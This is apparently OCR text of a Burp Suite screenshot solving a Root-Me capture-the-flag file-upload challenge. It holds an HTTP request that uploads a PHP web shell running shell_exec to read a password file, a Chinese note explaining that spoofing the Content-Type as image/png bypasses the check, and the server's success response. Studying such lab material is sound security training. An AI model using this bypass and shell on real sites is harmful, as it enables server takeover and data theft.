 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
42 × 43 × ...
Go Cancel < | ▼ > | ▼
Target: http://challenge01.root-me.org
?
Request
Raw Params Headers Hex
POST http://challenge01.root-me.org/web-serveur/ch21/?action=upload HTTP/1.1
Host: challenge01.root-me.org
Content-Length: 278
Cache-Control: max-age=0
Origin: http://challenge01.root-me.org
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2Sx4Q70FvKKolDI1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=htssob6k60uerq6e491cp8rtf7
Connection: close
------WebKitFormBoundary2Sx4Q70FvKKolDI1
Content-Disposition: form-data; name="file"; filename="exp.php"
Content-Type: image/png
上传 payloads 文件 exp.php 时，只需要把文件类型修改为 image/png 即可绕过检查
（原值是 application/octet-stream ）
<?php
$content = shell_exec('cat ../../../.passwd');
echo "<pre>$content</pre>";
?>
------WebKitFormBoundary2Sx4Q70FvKKolDI1--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Jan 2019 13:14:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 504
<html><head><style>body { background: black; color: white; }</style></head><body><h1>Photo gallery v 0.03</h1><span
id=menu/>&nbsp;|&nbsp;<span><a href='?galerie=defaced'>defaced</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=upload'>upload</a></span>&nbsp;|&nbsp;<span><a href='?galerie=pirate'><b>pirate</b></a></span><br><hr>File
information&nbsp;:<br><ul><li>Upload: exp.php</li><li>Type: image/png</li><li>Size: 0.095703125 kB</li><li>Stored in:
/exp.php</li></ul><b>File uploaded</b>.</body></html>